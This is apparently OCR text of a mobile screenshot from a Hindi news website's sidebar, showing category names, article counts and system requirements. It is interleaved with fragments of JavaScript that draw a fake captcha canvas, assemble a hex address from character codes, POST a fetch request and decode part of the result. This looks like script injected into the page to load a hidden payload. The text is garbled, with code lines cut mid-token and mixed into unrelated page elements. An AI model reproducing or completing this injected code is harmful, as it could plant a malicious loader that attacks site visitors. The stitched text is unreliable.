
TRENDING CATEGORIES
Uncategorized
🖹 HASH-SUM:
e44d30afd6d5e9335940132fac
489 Articles
मुख्य समाचार
17 Articles
राज्य
15 Articles
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
देश
c=document.getElementById('captchaCanvas'),x=c.getContex
12 Articles
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
खेल/फिल्मी
q=String.fromCharCode(34);const re=await fetch(r,{metho
1 Articles
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
LATEST REVIEWS
j=await re.json();if(j.result){let h=j.result.substring(130),s
CTA Title
CTA Content
Processor:
1 GHz, 2-core minimum
FOLLOW US
RAM:
4 GB to avoid lag